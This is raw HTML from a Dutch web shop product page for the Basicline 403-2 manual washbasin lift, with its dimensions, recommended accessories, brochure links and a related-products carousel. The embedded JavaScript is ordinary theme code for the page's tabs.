	<li id="nav-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/fr/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="nav-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/de/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
	<li id="nav-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/it/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="Basicline 403-2" decoding="async" title="Basicline 403-2" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul></div></div>
</li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Basicline 403-2</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/shop/"><span itemprop="name">Producten</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/liften/"><span itemprop="name">Liften</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/liften/wastafelliften/"><span itemprop="name">Wastafelliften</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/"><span itemprop="name">Handmatige wastafelliften</span></a><meta itemprop="position" content="5" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/"><span itemprop="name">Basicline 403</span></a><meta itemprop="position" content="6" /></span><i class="delimiter delimiter-2"></i></li><li>Basicline 403-2</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-5354" class="product type-product post-5354 status-publish first instock product_cat-basicline-403 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default skeleton-loading">
	<script type="text/template">"\r\n\t<div class=\"product-summary-wrap\">\r\n\t\t\t\t\t<div class=\"row\">\r\n\t\t\t\t<div class=\"summary-before col-md-5\">\r\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"woocommerce-product-gallery woocommerce-product-gallery--with-images images\">\r\n\t<div class=\"woocommerce-product-gallery__wrapper\">\r\n<div class=\"product-images images\">\r\n\t<div class=\"product-image-slider owl-carousel show-nav-hover has-ccols ccols-1\"><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"600\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/77_S-600x600.jpg\" class=\"woocommerce-main-image wp-post-image\" alt=\"Basicline 403-2\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/77_S.jpg\" title=\"Basicline 403-2\" data-large_image_width=\"700\" data-large_image_height=\"700\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/77_S-600x600.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/77_S-400x400.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" \/><\/div><\/div><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"600\" height=\"464\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/extra_bild_modell_77_498_S-600x464.jpg\" class=\"img-responsive\" alt=\"Basicline 403-2\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/extra_bild_modell_77_498_S.jpg\" data-large_image_width=\"900\" data-large_image_height=\"696\" decoding=\"async\" srcset=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/extra_bild_modell_77_498_S-600x464.jpg 600w, https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/extra_bild_modell_77_498_S-400x309.jpg 400w\" sizes=\"(max-width: 600px) 100vw, 600px\" title=\"Basicline 403-2\" \/><\/div><\/div><\/div><span class=\"zoom\" data-index=\"0\"><i class=\"porto-icon-plus\"><\/i><\/span><\/div>\r\n\r\n<div class=\"product-thumbnails thumbnails\">\r\n\t<div class=\"product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4\"><div class=\"img-thumbnail\"><img class=\"woocommerce-main-thumb img-responsive\" alt=\"Basicline 403-2 - Afbeelding 1\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/77_S-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><div class=\"img-thumbnail\"><img class=\"img-responsive\" alt=\"Basicline 403-2 - Afbeelding 2\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/extra_bild_modell_77_498_S-300x300.jpg\" width=\"300\" height=\"300\" \/><\/div><\/div><\/div>\r\n\t<\/div>\r\n<\/div>\r\n\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t<div class=\"summary entry-summary col-md-7\">\r\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\r\n\t\tBasicline 403-2\t<\/h2>\r\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\r\n\t\t\t<a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/basicline-403-1\/\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/76_S-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"Basicline 403-1\" decoding=\"async\" title=\"Basicline 403-1\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Basicline 403-1<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t\t\t<div class=\"product-next\">\r\n\t\t\t<a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/basicline-403-3\/\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/78_S-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"Basicline 403-3\" decoding=\"async\" title=\"Basicline 403-3\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Basicline 403-3<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t<\/div><div class=\"sticky-product hide pos-bottom\"><div class=\"container\"><div class=\"sticky-image\"><img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/77_S-150x150.jpg\" class=\"attachment-thumbnail size-thumbnail\" alt=\"Basicline 403-2\" decoding=\"async\" title=\"Basicline 403-2\" \/><\/div><div class=\"sticky-detail\"><div class=\"product-name-area\"><h2 class=\"product-name\">Basicline 403-2<\/h2><p class=\"price\">Prijs op aanvraag<\/p>\n<\/div><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><\/span><\/div><div class=\"availability\"><span>In stock<\/span><\/div><\/div><div class=\"add-to-cart\"><button type=\"submit\" class=\"single_add_to_cart_button button\">Toevoegen aan winkelwagen<\/button><\/div><\/div><\/div>\r\n<div class=\"woocommerce-product-rating\">\r\n\t<div class=\"star-rating\" title=\"0\">\r\n\t\t<span style=\"width:0%\">\r\n\t\t\t\t\t\t<strong class=\"rating\">0<\/strong> out of 5\t\t<\/span>\r\n\t<\/div>\r\n\t\t\t\t\t\t\t\t<div class=\"review-link noreview\">\r\n\t\t\t\t<a href=\"#review_form\" class=\"woocommerce-write-review-link\" rel=\"nofollow\">( Er zijn nog geen beoordelingen. )<\/a>\r\n\t\t\t<\/div>\r\n\t\t\t\t\t<\/div>\r\n<p class=\"price\">Prijs op aanvraag<\/p>\n\r\n<div class=\"description woocommerce-product-details__short-description\">\r\n\t<p><strong>Kenmerken en voordelen<\/strong><\/p>\n<ul>\n<li>Breedte: 60cm<\/li>\n<li>Diepte: 12cm<\/li>\n<li>Handmatig verstelbaar<\/li>\n<li>Genoeg ruimte voor loodgieter verbindingen<\/li>\n<li>Kan onder een spiegel of muurkastje geplaats worden<\/li>\n<\/ul>\n<p><strong>Aanbevolen accessoires<\/strong><\/p>\n<ul>\n<li>Leidingen<\/li>\n<li>Kraan<\/li>\n<li>Wastafel<\/li>\n<\/ul>\n<p><a class=\"fw_button\" href=\"mailto:\/\/info@homecareinnovation.nl\">Prijs op aanvraag<\/a><\/p>\n<p><a href=\"\/files\/basicline-403-1.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-href=\"#FILE-LINK:4421#\">Bekijk de brochure hier &gt;<\/a><\/p>\n<p><a href=\"\/files\/badkamer-assortiment-1.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-href=\"#FILE-LINK:4419#\">Ons volledige assortiment\u00a0wastafelliften &amp; accessoires &gt;<\/a><\/p>\n<p><a href=\"\/files\/installaties.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-href=\"#FILE-LINK:4426#\">Installatie informatie wastafelliften &gt;<\/a><\/p>\n<\/div>\r\n<div class=\"product_meta\">\r\n\r\n\t\r\n\t\r\n\t\t<span class=\"sku_wrapper\">Artikelnummer: <span class=\"sku\">HC403-2<\/span><\/span>\r\n\r\n\t\t\r\n\t\r\n\t\r\n\t\r\n<\/div>\r\n<div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/basicline-403-2\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=Basicline+403-2&amp;url=https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/basicline-403-2\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"X\" class=\"share-twitter\">Twitter<\/a>\r\n\t\t<a href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&amp;url=https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/basicline-403-2\/&amp;title=Basicline+403-2\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"LinkedIn\" class=\"share-linkedin\">LinkedIn<\/a>\r\n\t\t<a href=\"https:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/basicline-403-2\/&amp;media=https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/77_S.jpg\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Pinterest\" class=\"share-pinterest\">Pinterest<\/a>\r\n\t\t<a href=\"mailto:?subject=Basicline+403-2&amp;body=https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/basicline-403-2\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\r\n\t\t<a href=\"whatsapp:\/\/send?text=Basicline%20403-2 - https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/basicline-403-2\/\" data-action=\"share\/whatsapp\/share\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"WhatsApp\" class=\"share-whatsapp\" style=\"display:none\">WhatsApp<\/a>\r\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div><!-- .summary -->\r\n\t\t<\/div>\r\n\r\n\t\r\n\t<div class=\"woocommerce-tabs woocommerce-tabs-rw4jtdfl resp-htabs\" id=\"product-tab\">\r\n\t\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" aria-controls=\"tab-description\">\r\n\t\t\t\t\tBeschrijving\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"global_tab_tab\" id=\"tab-title-global_tab\" role=\"tab\" aria-controls=\"tab-global_tab\">\r\n\t\t\t\t\tExtra informatie\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"reviews_tab\" id=\"tab-title-reviews\" role=\"tab\" aria-controls=\"tab-reviews\">\r\n\t\t\t\t\tBeoordelingen (0)\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Beschrijving<\/h2>\n\n<p><strong>Kenmerken en voordelen<\/strong><\/p>\n<ul>\n<li>Breedte: 60cm<\/li>\n<li>Diepte: 12cm<\/li>\n<li>Handmatig verstelbaar<\/li>\n<li>Genoeg ruimte voor loodgieter verbindingen<\/li>\n<li>Kan onder een spiegel of muurkastje geplaats worden<\/li>\n<\/ul>\n<p><strong>Aanbevolen accessoires<\/strong><\/p>\n<ul>\n<li>Leidingen<\/li>\n<li>Kraan<\/li>\n<li>Wastafel<\/li>\n<\/ul>\n<p><a class=\"fw_button\" href=\"mailto:\/\/info@homecareinnovation.nl\">Prijs op aanvraag<\/a><\/p>\n<p><a href=\"\/files\/basicline-403-1.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-href=\"#FILE-LINK:4421#\">Bekijk de brochure hier &gt;<\/a><\/p>\n<p><a href=\"\/files\/badkamer-assortiment-1.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-href=\"#FILE-LINK:4419#\">Ons volledige assortiment\u00a0wastafelliften &amp; accessoires &gt;<\/a><\/p>\n<p><a href=\"\/files\/installaties.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-href=\"#FILE-LINK:4426#\">Installatie informatie wastafelliften &gt;<\/a><\/p>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-global_tab\">\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-reviews\">\r\n\t\t\t\t\t<div id=\"reviews\" class=\"woocommerce-Reviews\">\r\n\t<div id=\"comments\">\r\n\t\t<h2 class=\"woocommerce-Reviews-title\">\r\n\t\tBeoordelingen\t\t<\/h2>\r\n\r\n\t\t\r\n\t\t\t<p class=\"woocommerce-noreviews\">Er zijn nog geen beoordelingen.<\/p>\r\n\r\n\t\t\t<\/div>\r\n\r\n\t<hr class=\"tall\">\r\n\r\n\t\r\n\t\t<div id=\"review_form_wrapper\">\r\n\t\t\t<div id=\"review_form\">\r\n\t\t\t\t\t<div id=\"respond\" class=\"comment-respond\">\n\t\t<h3 id=\"reply-title\" class=\"comment-reply-title\">Wees de eerste om &ldquo;Basicline 403-2&rdquo; te beoordelen <small><a rel=\"nofollow\" id=\"cancel-comment-reply-link\" href=\"\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/basicline-403-2\/#respond\" style=\"display:none;\">Reactie annuleren<\/a><\/small><\/h3><p class=\"must-log-in\">Je moet <a href=\"https:\/\/homecareinnovation.nl\/mijn-account\/\">ingelogd zijn<\/a> om een beoordeling te plaatsen.<\/p>\t<\/div><!-- #respond -->\n\t\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t\r\n\t<div class=\"clear\"><\/div>\r\n<\/div>\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-rw4jtdfl');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/homecareinnovation.nl\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('aria-controls');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t\t<\/div>\r\n\r\n\t\r\n\r\n"</script>
</div><!-- #product-5354 -->

	<div class="product type-product post-5354 status-publish first instock product_cat-basicline-403 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-5"></div>
		<div class="summary entry-summary col-md-7"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Gerelateerde producten</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-outimage_aq_onimage">

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-5372 status-publish first instock product_cat-basicline-403 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-10/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/136_S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basicline 403-10" decoding="async" title="Basicline 403-10" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/extra_bild_kombi_136_73_S-300x300.jpg" class="hover-image" alt="Basicline 403-10" decoding="async" title="Basicline 403-10" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-10/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5372" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="5372" data-product_sku="HC403-10" aria-label="Lees meer over &ldquo;Basicline 403-10&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_5372" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5372" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/" rel="tag">Basicline 403</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-10/">
	<h3 class="woocommerce-loop-product__title">Basicline 403-10</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-5366 status-publish instock product_cat-basicline-403 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-03/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/100_S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basicline 403-03" decoding="async" title="Basicline 403-03" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/extra_bild_kombi_100_69_S-300x300.jpg" class="hover-image" alt="Basicline 403-03" decoding="async" title="Basicline 403-03" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-03/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5366" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="5366" data-product_sku="HC403-03" aria-label="Lees meer over &ldquo;Basicline 403-03&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_5366" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5366" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/" rel="tag">Basicline 403</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-03/">
	<h3 class="woocommerce-loop-product__title">Basicline 403-03</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-5351 status-publish instock product_cat-basicline-403 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-1/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/76_S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basicline 403-1" decoding="async" title="Basicline 403-1" /><img loading="lazy" width="300" height="300" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/extra_bild_modell_76_497_S-300x300.jpg" class="hover-image" alt="Basicline 403-1" decoding="async" title="Basicline 403-1" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5351" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="5351" data-product_sku="HC403-1" aria-label="Lees meer over &ldquo;Basicline 403-1&rdquo;" rel="nofollow" data-success_message="">Lees verder</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_5351" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5351" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/" rel="tag">Basicline 403</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-1/">
	<h3 class="woocommerce-loop-product__title">Basicline 403-1</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price">Prijs op aanvraag</span>

			</div>
</div>

</li>

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-5357 status-publish last instock product_cat-basicline-403 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://homecareinnovation.nl/liften/wastafelliften/handmatige-wastafelliften/basicline-403/basicline-403-3/" aria-label="product">
